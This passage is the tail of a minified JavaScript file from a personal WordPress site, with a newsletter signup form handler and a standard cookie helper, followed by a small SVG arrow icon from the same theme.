input[name="email"]')[0].value,on_response:function(b){a.response(b)}})},$("body").on("submit","#newsletter-form",function(b){b.preventDefault(),a.submit()})},Newsletter.prototype.emailListener=function(){var a=this,b=document.querySelector('#newsletter-form input[name="email"]');b.oninput=function(){b.value.length>3&&(a.displayMessage('Presione <a class="bordered" href="#" id="newsletter-submit">"Enter" para continuar</a>.'),document.querySelector("#newsletter-submit").addEventListener("click",function(b){b.preventDefault(),a.submit()})),b.value.length<3&&a.hideMessage()}},$(document).ready(function(){var a=new Newsletter;a.init(),a.emailListener()});var docCookies={getItem:function(a){return a?decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null:null},setItem:function(a,b,c,d,e,f){if(!a||/^(?:expires|max\-age|path|domain|secure)$/i.test(a))return!1;var g="";if(c)switch(c.constructor){case Number:g=c===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+c;break;case String:g="; expires="+c;break;case Date:g="; expires="+c.toUTCString()}return document.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+g+(e?"; domain="+e:"")+(d?"; path="+d:"")+(f?"; secure":""),!0},removeItem:function(a,b,c){return!!this.hasItem(a)&&(document.cookie=encodeURIComponent(a)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(c?"; domain="+c:"")+(b?"; path="+b:""),!0)},hasItem:function(a){return!!a&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(a).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var a=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),b=a.length,c=0;c<b;c++)a[c]=decodeURIComponent(a[c]);return a}};
//# sourceMappingURL=scripts.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://mariafondevila.com/wp-content/themes/wp-mariafondevila/images/arrowdown-brown.svg
body_size: 602
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 650 650" enable-background="new 0 0 650 650" xml:space="preserve">
<g>
	<path fill="none" stroke="#35030C" stroke-width="12" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M9.4,293.5c174.5,0,315.2,141.6,315.2,315.2c0-174.5,141.6-315.2,315.2-315.2"/>
	
		<line fill="none" stroke="#35030C" stroke-width="12" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="324.5" y1="609.5" x2="324.5" y2="36.5"/>
</g>
</svg>
